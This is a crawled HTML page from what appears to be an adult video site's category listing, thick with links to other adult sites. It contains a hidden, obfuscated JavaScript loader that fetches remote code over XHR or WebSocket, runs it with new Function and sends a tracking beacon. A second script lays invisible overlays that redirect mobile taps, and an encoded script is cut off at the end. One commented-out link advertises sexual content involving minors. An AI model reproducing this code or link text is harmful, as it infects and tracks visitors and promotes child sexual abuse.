

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.site/oumeiwuma/1_4.html
body_size: 17478
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
    <title>观看中 欧美无码内射FREE videos  - 第4頁 -  AV6K成人网、免费成人影片、成人网站A片线上看</title>
    <meta name="description" content="观看中 欧美a片无码 - 第4頁 -  AV6K成人网- Most Recent Western・金髪洋物Public videos,  Avグル,无修正AV, 无修正, AV, アダルト, セックス, エロ动画,  HD AV, JAV,无码AV, 仮想现実, 高清AV, 日本AV, , Mobile AV, 自拍流出, 素人, 女子校生, ギャル, コスプレ, 成人电影, 成人免费电影, 成人影片, 线上播放, BT下载, AV BT, 港女,台妹, JAVHD, JAVHIHI,  DMM, R18" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?2" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/swiper-bundle.min.css" rel="stylesheet" >
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js"></script>
    <script type="text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-2"></script>
    <script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-2');</script>
    

<script>
var httm = window.location.hostname;
var newtitle = $('title').html();
var newdescription =  $("meta[name='description']").attr("content");
$('title').html(newtitle + ''+ httm);
$("meta[name='description']").attr("content",newdescription + ''+ httm);
</script>


</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                
                <div class="links"><div class="frame">
                    <!-- <script src="/templets/default/parts/txt.js?1"></script>-->
                   <style>
                    @media only screen and (max-width:850px) {.links a{width: 33%;float: left;font-size: 20px;}}
                    @media only screen and (min-width:850px) {.links br{display: none;}.links a{padding: 0 30px;font-size: 20px;}}
@media only screen and (min-width:850px) {
  .logo_m {display: none;}
  .menu2 {display: none;}
}
@media only screen and (max-width:850px) {
  .topTitle,.path{display: none !important;}
  .logoT {display: none;}
  #header {padding: 0;}
  .search {position: inherit;border-radius: 5px;}
  .menu2 {overflow: hidden;padding-bottom: 5px;}
  .menu2 li{float: left;list-style: none;text-align: center;width: 20%;padding-top: 10px;}
  .menu2 a {color: #000;font-size: 16px;padding: 0 12px;}
  .menu2 span {height: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu span {background-color: rgb(245, 75, 100);width: 38px;height: 3px;border-radius: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu a {color: #f54b64;}
}

                    </style>
                    <!--
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #ef3f36;">❤️今日最新❤️</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">国产原创AV</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">麻豆传媒</a>
<br/>
<a href="https://8q4qp.com" rel="nofollow" target="_blank" style="color: #fff000;">❤️赚钱APP❤️</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">幼女破处</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">高跟丝袜</a>
-->
                </div></div>
 
                <div class="logo_m" style="width: 140px;padding-top: 5px;"><a href="/" ><img class="logo_m" src="/includes/images/av6kpreview.png" style="width: 100%;" alt="AV6K视频" /></a></div>

                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="return gformsearch();" method="get">
                        <input name="keyword" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     
                     
                     
                      <script>
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                    
                </div>




                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本网站已依网站内容规定处理。本网站提供成人在线影音服务，进入参观之前，请先确定您已年满法律许可的法定年龄！
           国内用户访问慢可切换节点入口， <a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新发布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/">首页</a>
                    <a href="/rihanwuma/" target="_blank" rel="nofollow">JAV无码</a>
                    <a href="/rihanyouma/" target="_blank" rel="nofollow">日韩有码</a>
                    <a href="/jxny/" target="_blank" rel="nofollow">中文字幕</a>
                    <a href="/chinese-av-porn/" target="_blank" rel="nofollow">国产AV</a>
                    <a href="/fc2/" target="_blank" rel="nofollow">FC2 PPV</a>
                    <a href="/surenzipai/" target="_blank" rel="nofollow">自拍视频</a>
                    <a href="/oumeiwuma/" target="_blank" rel="nofollow">欧美无码</a>
                    <a href="/chengrendongman/" target="_blank" rel="nofollow">成人动漫</a>
                    <a href="#footlink" style="color: #5000ff;">知名导航</a>
                </div>
 <style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>
               
                <div class="menu2"><div>
                    <li class="newm1"><a href="/" target="_blank">推荐</a><span> </span></li>
                    <li class="newm4"><a href="/jxny/" target="_blank">中文</a><span> </span></li>
                    <li class="newm5"><a href="/chinese-av-porn/" target="_blank">国产</a><span> </span></li>
                    <li class="newm10"><a href="/fc2/" target="_blank">FC2</a><span> </span></li>
                    <li class="newm2"><a href="/rihanwuma/" target="_blank">无码</a><span> </span></li>
                    <li class="newm3"><a href="/rihanyouma/" target="_blank">有码</a><span> </span></li>
                    <li class="newm6"><a href="/surenzipai/" target="_blank">自拍</a><span> </span></li>
                    <li class="newm7"><a href="/oumeiwuma/" target="_blank">欧美</a><span> </span></li>
                    <li class="newm8"><a href="/chengrendongman/" target="_blank">动漫</a><span> </span></li>
                    <li class="newm9"><a href="#footlink" style="color: #5000ff;">导航</a><span> </span></li>
                </div></div>
<script>
  var newmenu = "1";
  console.log(newmenu);
  if (newmenu == "" || newmenu == "7") {$(".newm1").addClass("active_menu");}
  if (newmenu == "2" || newmenu == "29" || newmenu == "30") {$(".newm2").addClass("active_menu");}
  if (newmenu == "3" || newmenu == "31" || newmenu == "32") {$(".newm3").addClass("active_menu");}
  if (newmenu == "11" || newmenu == "33" || newmenu == "34") {$(".newm4").addClass("active_menu");}
  if (newmenu == "17" || newmenu == "35" || newmenu == "36") {$(".newm5").addClass("active_menu");}
  if (newmenu == "4" || newmenu == "37" || newmenu == "38") {$(".newm6").addClass("active_menu");}
  if (newmenu == "1" || newmenu == "39" || newmenu == "40") {$(".newm7").addClass("active_menu");}
  if (newmenu == "5" || newmenu == "41" || newmenu == "42") {$(".newm8").addClass("active_menu");}
  if (newmenu == "8" || newmenu == "49" || newmenu == "50") {$(".newm10").addClass("active_menu");}
</script>

                <div class="path"><a href="/">線上A片,AV6K首頁</a><label>></label><span>歐美無碼</span></div>
                
                
                
                <div class="space"></div>
                <style>
.links-top {overflow:hidden;margin:auto;background:#2c2e2f;box-shadow:0 3px 6px 2px rgba(0,0,0,.03);}
.links-top ul li img {margin:0 auto;padding:4px;width:65px;height:65px;border-radius:15px;}
.links-top ul li {padding:10px 0;width:10%;text-align:center;display: inline-block;}
li {display:list-item;text-align:match-parent;}
ol,ul {list-style:none;}
.links-top ul li img:hover {background-color:#FF9800;}
.links-top ul a:hover {color:#FF9800;text-decoration:auto;}
.links-top ul a {font-size:14px;color:#bdbdbd;}
#app span {font-size: 15px;font-weight: initial;color: aliceblue;}
@media screen and (max-width:1180px){.links-top3 a{width: 14% !important;font-size: 12px !important;}}
@media (max-width:850px){.links-top ul li{width:15%}.links-top ul a{font-size: 13px;}}
@media (max-width:544px){.links-top ul li{width: 70px;display: inline-table;margin:0 4px;}.links-top ul a{font-size: 13px;}
                        .a151 {height:80px !important;}
                        }
                        
.links-top2 td:hover {background-color: beige;}
.links-top2 td {width:25%;border: #7D8C8E solid 1px;height: 30px;}
.links-top2 a {text-decoration: none;font-size: 14px;}
.links-top2-1 img {width: 15px;margin-bottom: -2px;}
.links-top2-2 img {width: 15px;margin-bottom: -2px;}
.links-top2-1 td:nth-child(1) a{color:#da634b;}
.links-top2-1 td:nth-child(2) a{color:orange;}
.links-top2-1 td:nth-child(3) a{color:#dcd800;}
.links-top2-1 td:nth-child(4) a{color:violet;}
.links-top2-2 td:nth-child(1) a{color:orange;}
.links-top2-2 td:nth-child(2) a{color:blue;}
.links-top2-2 td:nth-child(3) a{color:violet;}
.links-top2-2 td:nth-child(4) a{color:red;}
.links-top3 {display: flex;white-space: nowrap;flex-wrap: wrap;}
.links-top3 a {text-decoration: none !important;text-align: center;border: 1px solid #A2666A;background-color: #eee;color: #333;padding: 5px 15px;margin-right: 5px;
               border-radius: 5px;display: inline-block;margin-bottom: 3px;width: 6%;white-space: nowrap;font-weight: 400;
               font-family: "Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;font-size: 14px;}
.links-top3 a:hover {color: white;background-color: #fe628e;}               
  @media(max-width:850px) {.t5banpc {display: none;}.t5banwap {display: block !important;}}
  .t5banwap {display: none;}

</style>
<!--文字-->
<table class="links-top2" width="100%" align="center" cellpadding="3" cellspacing="2" style="border:#7D8C8E solid 1px;height: 30px;background:none;"><tbody>

  <tr class="links-top2-1">
<td align="center" ><a href="https://www.yanjiu2024.cc/学习资料/" target="_blank" rel="nofollow"><img src="/video-ads/img/yanjiusuo93.ico">福利研究所</a></td>
<td align="center" ><a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a></td>
<td align="center" ><a href="https://www.sddtz14.cc/" rel="nofollow" target="_blank"><img src="/video-ads/app/sddd.ico">水多多导航</a></td>
<td align="center" ><a href="https://diyyyy38.top/zz/?form=F871W" rel="nofollow" target="_blank">第一导航</a></td>
  </tr>
  <!--
  <tr class="links-top2-2">

  </tr>-->
  
</tbody></table>

<br>
<div class="links-top" id="app" style="text-align: center;">
  <ul>
<!--圖標-->



  
     <li><a href="http://23.225.52.58:4466/vip210.html" rel="nofollow" target="_blank"><img src="https://im.t5i9i.com/wg-2023440066/150-150.gif"><br><span>4466</span></a></li>



<!--1226-->

<li><a href="https://205.ugujckh.xyz/aff-acQV4" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload/ads/20230619/2023061922503156582.png"><br><span>暗网禁区</span></a></li>

<li><a href="https://b061.yyjhcsu.cc/chan/jm0505/Qr9y" rel="nofollow noopener noreferrer" target="_blank">
    <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240928/2024092817252770564.png"><br><span>禁漫天堂</span></a></li>
    
<li><a href="https://cf06f.vmiyzfzr.cc/?code=EEJW&c=11472" rel="nofollow noopener noreferrer" target="_blank">
        <img src="/video-ads/app/pilipili.jpg"><br><span>高能污漫</span></a></li>
                
<li><a href="https://7624b.nlusvaxm.cc/aff-MtrZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240925/2024092517530159064.jpeg"><br><span>YouTube成人版</span></a></li>

<li><a href="https://015.luwbrbc.cc/chan/xv1405/jV9f" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250106/2025010614471899190.jpeg"><br><span>Xvideo</span></a></li>

<li><a href="https://9fd2c.crtwslc.cc/chan/ksh0721/rUEJ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20241204/2024120419510367300.jpeg"><br><span>成人快手</span></a></li>

<li><a href="https://89ef.vecwcsp.com/chan/lldapp1242/H3rZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250429/2025042916561869012.png"><br><span>萝莉岛APP</span></a></li>
        
    <li><a href="#footlink"><img src="/video-ads/app/app2.gif"><br><span  style="color: #dcd800;">更多福利导航</span></a></li>
    
  </ul>
</div>
<br>
<div class="links-top3">
<a href="#footlink" target="_blank">站长推荐</a>

<a href="https://xn-cdwav06.diwyygcc56.cc/gg/" rel="nofollow" target="_blank">帝王会所</a>
<a href="http://91.smrkss.top/app/?a0bd68" rel="nofollow" target="_blank">神秘入口</a>
<a href="https://av6ksp.avjishi2025.sbs/功到自然成/" rel="nofollow" target="_blank">AV集市</a>

<a href="https://av6ker.69taose.space/色戒" rel="nofollow" target="_blank">69桃色</a>
<a href="https://av6ker.18sejie.space/桃色" rel="nofollow" target="_blank">18色戒</a>

<a href="https://l1YQGf.nbdhw4io.cc/cow/" rel="nofollow" target="_blank">牛逼导航</a>


<a href="https://天天向上.503liu.xyz/?u=3iCzpFa23V" rel="nofollow" target="_blank">秘密通道</a>

<a href="https://www.xlytz10.cc" rel="nofollow" target="_blank">性乐园</a>
<a href="https://www.lxtz13.cc" rel="nofollow" target="_blank">两性百科</a>
<a href="https://www.lzwtz3.cc" rel="nofollow" target="_blank">狼仔网</a>
<a href="https://www.aaatz16.cc" rel="nofollow" target="_blank">A级文化</a>
<a href="https://link.xfulidh.xyz/好好学习/?from=a411en" rel="nofollow" target="_blank">小丝丝</a>

<a href="https://library.tdab.buzz/cd/" rel="nofollow" target="_blank">逗比导航</a>

<a href="https://tydh.taiyangdh16.cc/taiyang/link/?from=VQKZQP" rel="nofollow" target="_blank">太阳MAX</a>

<a href="https://yls.yuelanshit03.cc/yls/link/?from=QJWMRC" rel="nofollow" target="_blank">熟女阅览室</a>
<a href="https://av6k.8xjhhskim.top/8x/link/" rel="nofollow" target="_blank">8X会所</a>





<a href="https://urlwww.top/avfbs" rel="nofollow" target="_blank">AV福布斯</a>
<a href="https://urlwww.top/gb001" rel="nofollow" target="_blank">冈本001</a>
<a href="https://雪菊冬.chengrenbz.work/引导?dhycode=Q80Qjy" rel="nofollow" target="_blank">成人●B站</a>


<a href="https://厫o囔.jidi6.xyz/阳光/" rel="nofollow" target="_blank">逗妇乳</a>
<a href="https://厥p兒t.blyl2.sbs/梠亁" rel="nofollow" target="_blank">黄色笔记</a>
<a href="https://av6k.hsldh2vvi.com/清晨日光/" rel="nofollow" target="_blank">好色林</a>
<a href="https://k1p7f9-w4m2t.szbkdh-ty2c.com/日记本/" rel="nofollow" target="_blank">色综百科</a>
<a href="https://jpcrwdh-88loyal.com" rel="nofollow" target="_blank">精品成人网</a>
<a href="https://txl.tongxldht02.cc/txl/link/?from=MYTSJH" rel="nofollow" target="_blank">通穴录导航</a>

<a href="https://灪嚱2018mn298.yngdha.cc/cn/" rel="nofollow" target="_blank">阅女阁</a>
<a href="https://梧桐.wutongdh.shop" rel="nofollow" target="_blank">梧桐导航</a>

<a href="https://蜻蜓.qingting.site" rel="nofollow" target="_blank">蜻蜓导航</a>
<a href="https://麒麟.kirindh.site" rel="nofollow" target="_blank">麒麟导航</a>

<a href="https://www.51sejie.cc" rel="nofollow" target="_blank">8色戒导航</a>
<a href="https://www.kanpian55.cc" rel="nofollow" target="_blank">看片入口</a>
<a href="https://av6ker.renqimm.space/人妻" rel="nofollow" target="_blank">人妻秘密</a>


<a href="https://r.japb.xyz/s/" rel="nofollow" target="_blank">井喷福利</a>





</div>

<br><!--横幅-->


<a href="http://23.225.52.58:4466/vip210.html" target="_blank" rel="nofollow"> 
<img class="a151" style="width:100% ;height:110px" src="https://pic.eexssapi.com/wg-2023440066/960-120.gif" ></a>





<!--/横幅-->

 

<!--下廣告-->   
<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>nGoPFebL();</script>




<script type="text/javascript">
var randoms = {
	ads_codes: ['<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write(\'<div class="imcsqjvw_b" style="\'+style+\'"><'+'/div>\');var a=document.getElementsByClassName("imcsqjvw_b");a[i].addEventListener("touchend",function(){var imcsqjvw_n="https://"+Date.parse(new Date())+"c2f02a603540937gc.txmz0y.com"+":8005/cc/7446?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=imcsqjvw_n}else{window.location.href=imcsqjvw_n}});i++}}};<'+'/script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`AqtbloTUFVl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 6^(L:CXDM6LMDL86^(L:CXDM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c6^(L:CXDM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c6^(L:CXDM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv6^(L:CXDM6LMSS880a[6^(L:CXDM6LMSS8}!Xd5 6^(L:CXDM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"(@70@dK0sno0Qs1p(mFR^40Tm(O^"%"g{00n/((/1ooKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O286^(L:CXDM^PYqLY[D62fODmqO(dF6O2mh5Y786^(L:CXDM^P6^(L:CXDM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\\\'<f6X LFTqY8"\\\'%LFTqY%\\\'"><'+'/f6X>\\\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c6^(L:CXDM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"(@70@dK0sno0Qs1p(mFR^40Tm(O^"%"g{00n/f/1ooKj(8}v286^(L:CXD"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"6^(L:CXDMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR 